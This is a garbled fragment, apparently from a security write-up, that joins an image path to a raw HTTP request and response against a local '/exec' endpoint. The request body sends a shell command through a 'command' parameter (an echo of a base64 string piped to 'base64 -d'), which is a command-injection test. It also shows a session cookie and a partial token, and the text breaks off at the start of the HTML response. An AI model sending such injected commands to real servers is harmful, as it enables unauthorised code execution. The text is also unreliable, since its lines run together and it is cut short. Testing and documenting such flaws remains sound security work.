 Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJ
RpTXhKsxzvD0
Connection: close
command=echo%20MTIz|base64%20-dHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:12:08 GMT
Content-Length: 246
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>